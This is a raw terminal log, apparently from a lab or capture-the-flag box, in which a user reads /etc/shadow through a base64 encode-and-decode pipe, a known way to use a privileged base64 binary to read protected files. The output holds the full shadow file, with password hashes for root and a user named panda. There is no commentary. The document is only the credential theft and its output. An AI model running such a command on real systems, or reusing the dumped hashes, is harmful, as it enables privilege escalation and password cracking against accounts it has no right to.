 panda@ez:~$ base64 /etc/shadow | base64 -d
root:$y$j9T$rDmk8WXbusfGpHo3gFvP00$20OstX8Vf9O8.IUEHDVdyXmLFbBKyqUstBQNfSXUD3B:19663:0:99999:7:::
daemon:*:19579:0:99999:7:::
bin:*:19579:0:99999:7:::
sys:*:19579:0:99999:7:::
sync:*:19579:0:99999:7:::
games:*:19579:0:99999:7:::
man:*:19579:0:99999:7:::
lp:*:19579:0:99999:7:::
mail:*:19579:0:99999:7:::
news:*:19579:0:99999:7:::
uucp:*:19579:0:99999:7:::
proxy:*:19579:0:99999:7:::
www-data:*:19579:0:99999:7:::
backup:*:19579:0:99999:7:::
list:*:19579:0:99999:7:::
irc:*:19579:0:99999:7:::
gnats:*:19579:0:99999:7:::
nobody:*:19579:0:99999:7:::
_apt:*:19579:0:99999:7:::
systemd-network:*:19579:0:99999:7:::
systemd-resolve:*:19579:0:99999:7:::
messagebus:*:19579:0:99999:7:::
systemd-timesync:*:19579:0:99999:7:::
pollinate:*:19579:0:99999:7:::
sshd:*:19579:0:99999:7:::
syslog:*:19579:0:99999:7:::
uuidd:*:19579:0:99999:7:::
tcpdump:*:19579:0:99999:7:::
tss:*:19579:0:99999:7:::
landscape:*:19579:0:99999:7:::
fwupd-refresh:*:19579:0:99999:7:::
usbmux:*:19663:0:99999:7:::
lxd:!:19663::::::
ftp:!:19664:0:99999:7:::
panda:$y$j9T$lNN8wSn1qQMQu93.c67YG/$DWmSwgmq2Jh7q2urKZ6fGT36m6vsz0akoUdVdlbUQC9:19664:0:99999:7:::